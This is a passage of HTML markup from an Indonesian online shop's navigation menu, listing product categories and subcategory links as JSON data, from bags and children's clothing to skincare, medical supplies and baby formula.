                                        <script type="text" class="J_data_3_5"> [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://www.sonic-jam.org/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://www.sonic-jam.org/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://www.sonic-jam.org/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://www.sonic-jam.org/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"https://www.sonic-jam.org/shop-dompet-pria/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                                        <a href="https://www.sonic-jam.org/beli-perhiasan-pria/">
                                          <span>Perhiasan Pria</span>
                                        </a>
                                        <script type="text" class="J_data_3_6"> [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.sonic-jam.org/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.sonic-jam.org/beli-pria-logam-berharga/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
                                        <a href="https://www.sonic-jam.org/beli-jam-tangan-pria/">
                                          <span>Jam Tangan Pria</span>
                                        </a>
                                        <script type="text" class="J_data_3_7"> [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://www.sonic-jam.org/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.sonic-jam.org/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.sonic-jam.org/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.sonic-jam.org/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://www.sonic-jam.org/beli-jam-tangan-olahraga-pria/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
                                        <a href="https://www.sonic-jam.org/fashion-pakaian-anak-laki-laki">
                                          <span>Pakaian Anak Laki-laki</span>
                                        </a>
                                        <script type="text" class="J_data_4_0"> [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://www.sonic-jam.org/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.sonic-jam.org/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://www.sonic-jam.org/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.sonic-jam.org/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/baju-atasan-anak-laki-laki"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                                        <a href="https://www.sonic-jam.org/pakaian-anak-perempuan">
                                          <span>Pakaian Anak Perempuan</span>
                                        </a>
                                        <script type="text" class="J_data_4_1"> [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.sonic-jam.org/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"https://www.sonic-jam.org/shop-girls-jumpsuits-overalls"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                                        <a href="https://www.sonic-jam.org/shop-boy's-muslim-wear">
                                          <span>Pakaian Anak Muslim Laki-Laki</span>
                                        </a>
                                        <script type="text" class="J_data_4_2"> [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/shop-boy's-muslimin-accessories"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                                        <a href="https://www.sonic-jam.org/shop-girls-muslim-wear">
                                          <span>Pakaian Anak Muslim Perempuan</span>
                                        </a>
                                        <script type="text" class="J_data_4_3"> [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/shop-girls-muslim-wear-dresses-jumpsuits/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                                        <a href="https://www.sonic-jam.org/fashion-sepatu-anak-laki-laki">
                                          <span>Sepatu Anak Laki-laki</span>
                                        </a>
                                        <script type="text" class="J_data_4_4"> [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://www.sonic-jam.org/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/sepatu-sneaker-anak-laki-laki"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                                        <a href="https://www.sonic-jam.org/fashion-sepatu-anak-perempuan">
                                          <span>Sepatu Anak Perempuan</span>
                                        </a>
                                        <script type="text" class="J_data_4_5"> [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"https://www.sonic-jam.org/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/sepatu-sneakers-anak-perempuan"}]

                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                                        <a href="https://www.sonic-jam.org/beli-tas-anak-tl/">
                                          <span>Tas Anak</span>
                                        </a>
                                        <script type="text" class="J_data_4_6"> [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://www.sonic-jam.org/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://www.sonic-jam.org/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://www.sonic-jam.org/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://www.sonic-jam.org/koper-anak-2/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                                        <a href="https://www.sonic-jam.org/beli-perhiasan-anak/">
                                          <span>Perhiasan Anak</span>
                                        </a>
                                        <script type="text" class="J_data_4_7"> [{"childCategoryName":"Emas Murni","childCategoryUrl":"https://www.sonic-jam.org/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.sonic-jam.org/beli-anak-perhiasan-fashion/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                                        <a href="https://www.sonic-jam.org/beli-jam-tangan-anak/">
                                          <span>Jam Tangan Anak</span>
                                        </a>
                                        <script type="text" class="J_data_4_8"> [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/beli-jam-tangan-anak-perempuan/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                                        <a href="https://www.sonic-jam.org/beli-perawatan-kulit/">
                                          <span>Perawatan Kulit</span>
                                        </a>
                                        <script type="text" class="J_data_5_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://www.sonic-jam.org/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://www.sonic-jam.org/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://www.sonic-jam.org/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://www.sonic-jam.org/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.sonic-jam.org/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://www.sonic-jam.org/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://www.sonic-jam.org/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://www.sonic-jam.org/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://www.sonic-jam.org/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://www.sonic-jam.org/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.sonic-jam.org/shop-perawatan-mata"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                                        <a href="https://www.sonic-jam.org/beli-makeup/">
                                          <span>Makeup</span>
                                        </a>
                                        <script type="text" class="J_data_5_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://www.sonic-jam.org/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://www.sonic-jam.org/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://www.sonic-jam.org/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://www.sonic-jam.org/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://www.sonic-jam.org/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://www.sonic-jam.org/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://www.sonic-jam.org/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://www.sonic-jam.org/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"https://www.sonic-jam.org/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://www.sonic-jam.org/beli-pembersih-makeup"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                                        <a href="https://www.sonic-jam.org/beli-perawatan-rambut/">
                                          <span>Perawatan Rambut</span>
                                        </a>
                                        <script type="text" class="J_data_5_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://www.sonic-jam.org/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.sonic-jam.org/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://www.sonic-jam.org/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://www.sonic-jam.org/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://www.sonic-jam.org/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.sonic-jam.org/beli-paket-hadiah-bingkisan-perawatan-rambut"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                                        <a href="https://www.sonic-jam.org/beli-perlengkapan-mandi-tubuh/">
                                          <span>Perawatan Tubuh</span>
                                        </a>
                                        <script type="text" class="J_data_5_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://www.sonic-jam.org/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://www.sonic-jam.org/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://www.sonic-jam.org/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.sonic-jam.org/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.sonic-jam.org/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://www.sonic-jam.org/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://www.sonic-jam.org/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.sonic-jam.org/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://www.sonic-jam.org/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://www.sonic-jam.org/beli-sabun-pembersih-tangan"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                                        <a href="https://www.sonic-jam.org/beli-perawatan-kesehatan-pribadi/">
                                          <span>Perawatan Diri</span>
                                        </a>
                                        <script type="text" class="J_data_5_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://www.sonic-jam.org/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://www.sonic-jam.org/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://www.sonic-jam.org/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://www.sonic-jam.org/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.sonic-jam.org/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://www.sonic-jam.org/shop-Obat-Anti-Serangga"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                                        <a href="https://www.sonic-jam.org/beli-parfum/">
                                          <span>Parfum</span>
                                        </a>
                                        <script type="text" class="J_data_5_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://www.sonic-jam.org/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://www.sonic-jam.org/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://www.sonic-jam.org/beli-parfum-unisex"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                                        <a href="https://www.sonic-jam.org/beli-alat-kesehatan-kecantikan/">
                                          <span>Alat Kecantikan</span>
                                        </a>
                                        <script type="text" class="J_data_5_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://www.sonic-jam.org/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://www.sonic-jam.org/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://www.sonic-jam.org/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://www.sonic-jam.org/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://www.sonic-jam.org/shop-alat-perawatan-kulit-tubuh"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                                        <a href="https://www.sonic-jam.org/beli-suplemen-makanan/">
                                          <span>Suplemen Makanan</span>
                                        </a>
                                        <script type="text" class="J_data_5_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://www.sonic-jam.org/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://www.sonic-jam.org/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://www.sonic-jam.org/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://www.sonic-jam.org/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://www.sonic-jam.org/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://www.sonic-jam.org/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://www.sonic-jam.org/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://www.sonic-jam.org/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://www.sonic-jam.org/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://www.sonic-jam.org/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://www.sonic-jam.org/beli-protein"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                                        <a href="https://www.sonic-jam.org/beli-alat-medis/">
                                          <span>Alat Medis</span>
                                        </a>
                                        <script type="text" class="J_data_5_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://www.sonic-jam.org/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://www.sonic-jam.org/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://www.sonic-jam.org/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://www.sonic-jam.org/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://www.sonic-jam.org/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://www.sonic-jam.org/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://www.sonic-jam.org/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://www.sonic-jam.org/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://www.sonic-jam.org/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://www.sonic-jam.org/beli-stetoskop"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
                                        <a href="https://www.sonic-jam.org/jual-perlengkapan-kesehatan-seksual/">
                                          <span>Sexual Wellness</span>
                                        </a>
                                        <script type="text" class="J_data_5_9"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://www.sonic-jam.org/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://www.sonic-jam.org/beli-pelumas"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
                                        <a href="https://www.sonic-jam.org/beli-perawatan-tubuh-kesehatan-pria/">
                                          <span>Perawatan Pria</span>
                                        </a>
                                        <script type="text" class="J_data_5_10"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.sonic-jam.org/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://www.sonic-jam.org/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://www.sonic-jam.org/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.sonic-jam.org/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://www.sonic-jam.org/beli-deodoran-pria"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
                                        <a href="https://www.sonic-jam.org/kesehatan-manula/">
                                          <span>Popok Dewasa</span>
                                        </a>
                                        <script type="text" class="J_data_5_11"> [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://www.sonic-jam.org/kesehatan-manula/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                                        <a href="https://www.sonic-jam.org/jual-perlengkapan-bayi-balita/">
                                          <span>Ibu &amp; Anak</span>
                                        </a>
                                        <script type="text" class="J_data_6_0"> [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.sonic-jam.org/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.sonic-jam.org/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.sonic-jam.org/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.sonic-jam.org/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.sonic-jam.org/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.sonic-jam.org/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.sonic-jam.org/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.sonic-jam.org/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.sonic-jam.org/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-perawatan-kulit-pria/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                                        <a href="https://www.sonic-jam.org/beli-popok-pispot-bb/">
                                          <span>Popok Sekali Pakai</span>
                                        </a>
                                        <script type="text" class="J_data_6_1"> [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.sonic-jam.org/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://www.sonic-jam.org/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://www.sonic-jam.org/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://www.sonic-jam.org/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"https://www.sonic-jam.org/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://www.sonic-jam.org/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://www.sonic-jam.org/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://www.sonic-jam.org/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://www.sonic-jam.org/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://www.sonic-jam.org/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://www.sonic-jam.org/beli-detergen-popok-kain/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                                        <a href="https://www.sonic-jam.org/beli-susu-formula/">
                                          <span>Makanan Bayi &amp; Balita</span>
                                        </a>
                                        <script type="text" class="J_data_6_2"> [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.sonic-jam.org/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.sonic-jam.org/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.sonic-jam.org/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.sonic-jam.org/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://www.sonic-jam.org/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://www.sonic-jam.org/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://www.sonic-jam.org/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://www.sonic-jam.org/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://www.sonic-jam.org/beli-susu-maternal/"}]
